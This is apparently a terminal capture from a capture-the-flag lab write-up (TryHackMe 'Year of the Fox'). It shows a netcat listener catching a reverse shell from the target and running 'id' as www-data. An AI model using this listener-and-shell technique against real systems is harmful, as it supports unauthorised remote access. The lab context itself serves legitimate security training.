 ┌──(root💀matrix)-[/home/…/lab/CTFs/thm/year_of_the_fox]
└─# nc -lvp 6666
listening on [any] 6666 ...
10.10.230.171: inverse host lookup failed: Unknown host
connect to [10.11.72.31] from (UNKNOWN) [10.10.230.171] 49408
bash: cannot set terminal process group (696): Inappropriate ioctl for device
bash: no job control in this shell
www-data@year-of-the-fox:/var/www/html/assets/php$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@year-of-the-fox:/var/www/html/assets/php$